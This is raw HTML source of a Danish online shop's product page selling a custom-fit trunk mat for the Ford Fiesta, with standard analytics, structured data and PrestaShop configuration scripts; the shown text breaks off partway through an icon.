

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta
body_size: 75551
content:
<!doctype html>
<html lang="da-DK">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Bagagerumsmåtte FORD FIESTA - Perfekt pasform - Optimal beskyttels - Lovecar</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"DKK","detail":{"products":[{"name":"Bagagerumsmatte","id":"7-1033","reference":"","price":"395.22","category":"Bagagerumsmatte","variant":"Sort [ELN], Sort  [TN], Nalestanset tppe","price_tax_exc":"316.17"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6RDCF2');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Specialfremstillet FORD FIESTA bagagerumsmåtte ✓GUMMI eller tæppe ✓Forskellige Farver og Kanter ✓KAN TILPASSES ✓GRATIS levering ✓Producereret i Europa">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.dk/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.dk/img/logo-16837278978.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.dk/",
      "name": "Lovecar"
    },
    "name": "Bagagerumsmåtte FORD FIESTA - Perfekt pasform - Optimal beskyttels - Lovecar",
    "url":  "https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Forside",
            "item": "https://www.lovecar.dk/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Bagagerumsmåtte",
            "item": "https://www.lovecar.dk/8-bagagerumsmatte"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Bagagerumsmåtte FORD",
            "item": "https://www.lovecar.dk/8-bagagerumsmatte/327-ford"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Bagagerumsmåtte FORD FIESTA",
            "item": "https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Bagagerumsmåtte",
    "description": "Specialfremstillet FORD FIESTA bagagerumsmåtte ✓GUMMI eller tæppe ✓Forskellige Farver og Kanter ✓KAN TILPASSES ✓GRATIS levering ✓Producereret i Europa",
    "category": "Bagagerumsmåtte",
    "image" :"https://www.lovecar.dk/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "DKK",
      "name": "Bagagerumsmåtte",
      "price": "395.22",
      "url": "https://www.lovecar.dk/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_qcmo_-sort_eln_/48-ganses_textile_qgan_-sort_tn_/95-finition_tapis-nalestanset_taeppe",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.lovecar.dk/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovecar.dk/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Bagagerumsmåtte FORD FIESTA - Perfekt pasform - Optimal beskyttels - Lovecar" />
        <meta property="og:description" content="Specialfremstillet FORD FIESTA bagagerumsmåtte ✓GUMMI eller tæppe ✓Forskellige Farver og Kanter ✓KAN TILPASSES ✓GRATIS levering ✓Producereret i Europa" />
        <meta property="og:url" content="https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.dk/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.dk/img/favicon-8.ico?1683727897">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.dk/img/favicon-8.ico?1683727897">



      <link rel="stylesheet" href="https://www.lovecar.dk/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/modules/lgconsultas/views/css/tab-consultas.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/modules/lgconsultas/views/css/1.7/tab_faq.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/js/jquery/plugins/growl/jquery.growl.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/js/jquery/plugins/fancybox/jquery.fancybox.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var isVersionGreaterOrEqualTo177 = true;
                    var mollieSubAjaxUrl = "https:\/\/www.lovecar.dk\/module\/mollie\/ajax";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"I alt","amount":0,"value":"0,00\u00a0kr."},"total_including_tax":{"type":"total","label":"Total (inkl. moms)","amount":0,"value":"0,00\u00a0kr."},"total_excluding_tax":{"type":"total","label":"I alt (ekskl. moms)","amount":0,"value":"0,00\u00a0kr."}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0kr."},"discounts":null,"shipping":{"type":"shipping","label":"Levering","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 varer","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":4,"name":"Dansk krone","iso_code":"DKK","iso_code_num":"208","sign":"kr."},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dansk (Danish)","iso_code":"da","locale":"da-DK","language_code":"da-dk","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":8},"page":{"title":"","canonical":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Bagagerumsm\u00e5tte FORD FIESTA - Perfekt pasform - Optimal beskyttels - Lovecar","description":"Specialfremstillet FORD FIESTA bagagerumsm\u00e5tte \u2713GUMMI eller t\u00e6ppe \u2713Forskellige Farver og Kanter \u2713KAN TILPASSES \u2713GRATIS levering \u2713Producereret i Europa","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-da":true,"lang-rtl":false,"country-DK":true,"currency-DKK":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Bagagerumsm\u00e5tte":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.dk\/img\/logo-16837278978.jpg","stores_icon":"https:\/\/www.lovecar.dk\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.dk\/img\/favicon-8.ico"},"urls":{"base_url":"https:\/\/www.lovecar.dk\/","current_url":"https:\/\/www.lovecar.dk\/8-bagagerumsmatte\/327-ford\/337-fiesta","shop_domain_url":"https:\/\/www.lovecar.dk","img_ps_url":"https:\/\/www.lovecar.dk\/img\/","img_cat_url":"https:\/\/www.lovecar.dk\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.dk\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.dk\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.dk\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.dk\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.dk\/img\/s\/","img_store_url":"https:\/\/www.lovecar.dk\/img\/st\/","img_col_url":"https:\/\/www.lovecar.dk\/img\/co\/","img_url":"https:\/\/www.lovecar.dk\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.dk\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.dk\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.dk\/upload\/","pages":{"address":"https:\/\/www.lovecar.dk\/adresse","addresses":"https:\/\/www.lovecar.dk\/adresser","authentication":"https:\/\/www.lovecar.dk\/log-ind","cart":"https:\/\/www.lovecar.dk\/panier","category":"https:\/\/www.lovecar.dk\/index.php?controller=category","cms":"https:\/\/www.lovecar.dk\/index.php?controller=cms","contact":"https:\/\/www.lovecar.dk\/kontakt-os","discount":"https:\/\/www.lovecar.dk\/rabat","guest_tracking":"https:\/\/www.lovecar.dk\/Gaestesporing","history":"https:\/\/www.lovecar.dk\/ordrehistorik","identity":"https:\/\/www.lovecar.dk\/mine-oplysninger","index":"https:\/\/www.lovecar.dk\/","my_account":"https:\/\/www.lovecar.dk\/min-konto","order_confirmation":"https:\/\/www.lovecar.dk\/ordrebekraeftelse","order_detail":"https:\/\/www.lovecar.dk\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.dk\/foelg-din-bestilling","order":"https:\/\/www.lovecar.dk\/ordre","order_return":"https:\/\/www.lovecar.dk\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.dk\/kreditnota","pagenotfound":"https:\/\/www.lovecar.dk\/side-ikke-fundet","password":"https:\/\/www.lovecar.dk\/gendan-adgangskode","pdf_invoice":"https:\/\/www.lovecar.dk\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.dk\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.dk\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.dk\/tilbud","product":"https:\/\/www.lovecar.dk\/index.php?controller=product","search":"https:\/\/www.lovecar.dk\/soeg","sitemap":"https:\/\/www.lovecar.dk\/oversigt","stores":"https:\/\/www.lovecar.dk\/butikker","supplier":"https:\/\/www.lovecar.dk\/leverandoerer","register":"https:\/\/www.lovecar.dk\/log-ind?create_account=1","order_login":"https:\/\/www.lovecar.dk\/ordre?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.dk\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Enhedsrabat"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Forside","url":"https:\/\/www.lovecar.dk\/"},{"title":"Bagagerumsm\u00e5tte","url":"https:\/\/www.lovecar.dk\/8-bagagerumsmatte"},{"title":"Bagagerumsm\u00e5tte FORD","url":"https:\/\/www.lovecar.dk\/8-bagagerumsmatte\/327-ford"},{"title":"Bagagerumsm\u00e5tte FORD FIESTA","url":"https:\/\/www.lovecar.dk\/8-bagagerumsmatte\/327-ford\/337-fiesta"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768985566,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=DKK&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script type="text/javascript">
    var lgconsultas_default_display = 5;
    var lgconsultas_extradisplay = 10;
    var lgconsultas_url_envio_consulta = 'https://www.lovecar.dk/module/lgconsultas/responses';    var lgconsultas_messages_fields_mandatory = 'All the fields are mandatory';
    var lgconsultas_messages_email_invalid = 'The email address is not valid';
    var lgconsultas_messages_recaptcha = 'Please verify that you are not a robot';
    var lgconsultas_messages_sended = 'The question has been correctly sent';
    var lgconsultas_messages_accept_conditions = 'You must accept the Conditions of Use.';
    var lgconsultas_faqcaptcha = 0;
    var lgconsultas_faqcondition = 0;
    var lgconsultas_error_unknown = 0;
    var lgconsultas_token = '9061ce06be91d0bdcfe758a6aa16683b';
</script>



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.dk/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="316.1736">
        <meta property="product:pretax_price:currency" content="DKK">
        <meta property="product:price:amount" content="395.22">
        <meta property="product:price:currency" content="DKK">
        
</head>

<body id="product" class="lang-da country-dk currency-dkk layout-full-width page-product tax-display-enabled product-id-7 product-bagagerumsmatte product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6RDCF2&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
				<span class="scrolling_banner" style="display: none">
			Gratis levering på hele websiden

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Op til 40 % rabat på hele websiden!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ved køb af 3 eller flere varer i kurven

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering på hele websiden

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.dk/">
                            <picture>
                                <img src="https://www.lovecar.dk/img/logo-16837278978.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Sædeovertræk
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-saedeovertraek-til-bil-">Sædeovertræk til bil</a></li>
<li><a href="/12-saedeovertraek-til-erhvervsbiler">Sædeovertræk til erhvervsbiler</a></li>
<li><a href="/870-saedeovertraek-til-varevogne">Sædeovertræk til varevogne</a></li>
<li><a href="/861-saedeovertraek-til-campingbil">Sædeovertræk til autocampere</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Bilmåtter
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-bilmatter-">Bilmåtter</a></li>
<li><a href="/11-bilmatter-erhvervsbiler">Bilmåtter erhvervsbiler</a></li>
<li><a href="/871-taepper-til-varevogne">Tæpper til varevogne</a></li>
<li><a href="/864-taeppe-til-autocamper">Taeppe til autocamper</a></li>
<li><a href="/865-taeppe-i-autocamperens-korridor">Taeppe i autocamperens korrido</a></li>
<li><a href="/866-matter-til-lastbiler">Måtter til lastbiler</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-bagagerumsmatte"
                            title="Bagagerumsmåtte">
                                            
                        Bagagerumsmåtte
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-bilovertraek"
                            title="Bilovertraek">
                                            
                        Bilovertraek
                        
                        
                                            </a>
                    
                                    </li>
                                            </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/da-dk" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hjælp</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.dk/min-konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Log ind på din kundekonto">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.dk/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Kurv</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Din kurv er tom!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":10,"price_displayed":"439,13\u00a0kr.","sale_price_displayed":"395,22\u00a0kr."}},"96":{"min_prices":{"discount_percentage":10,"price_displayed":"579,13\u00a0kr.","sale_price_displayed":"521,22\u00a0kr."}},"97":{"min_prices":{"discount_percentage":10,"price_displayed":"579,13\u00a0kr.","sale_price_displayed":"521,22\u00a0kr."}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Tilpasning</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detaljer</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installation</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vedligeholdelse</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Spørgsmål</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meddelelse</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta">
        <input type="hidden" id="reset_translation_text" value="Vælg" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Bagagerumsmåtte til FORD FIESTA
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
